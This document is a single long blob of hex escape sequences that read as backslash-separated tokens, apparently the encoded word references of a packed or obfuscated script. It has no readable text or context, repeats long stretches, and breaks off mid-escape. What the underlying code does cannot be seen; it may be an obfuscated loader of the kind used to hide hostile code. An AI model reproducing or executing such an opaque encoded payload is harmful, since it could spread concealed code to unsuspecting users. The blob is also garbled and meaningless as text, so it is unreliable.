\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5